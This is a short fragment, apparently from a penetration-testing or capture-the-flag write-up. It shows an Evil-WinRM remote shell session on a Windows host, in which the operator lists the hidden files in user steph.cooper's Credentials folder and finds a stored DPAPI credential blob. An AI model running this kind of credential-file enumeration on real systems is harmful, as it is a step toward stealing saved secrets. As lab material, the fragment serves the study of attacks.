 + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> dir -h C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9